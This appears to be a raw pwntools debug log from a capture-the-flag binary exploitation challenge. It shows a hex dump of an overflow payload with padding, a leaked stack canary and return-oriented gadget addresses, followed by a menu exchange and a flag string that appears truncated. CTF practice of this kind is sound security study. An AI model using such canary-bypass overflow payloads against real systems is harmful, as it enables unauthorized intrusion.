 [DEBUG] Sent 0xb8 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000080 41 41 41 41 41 41 41 41 00 2f 55 c9 02 31 95 7e |AAAA|AAAA|·/U·|·1·~|
00000090 00 00 00 00 00 00 00 00 2a 0a 40 00 00 00 00 00 |····|····|*·@·|····|
000000a0 93 0a 40 00 00 00 00 00 00 10 60 00 00 00 00 00 |··@·|····|··`·|····|
000000b0 90 13 8a 29 fa 7f 00 00 |···)|····|
000000b8
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0x2c bytes:
b'--------\n'
b'1.store\n'
b'2.print\n'
b'3.quit\n'
b'--------\n'
b'>> '
[DEBUG] Sent 0x1 bytes:
51 * 0x1
[DEBUG] Received 0x2d bytes:
b'cyberpeace{b7 }\n'
[*] Closed connection to 111.200.241.244 port 56538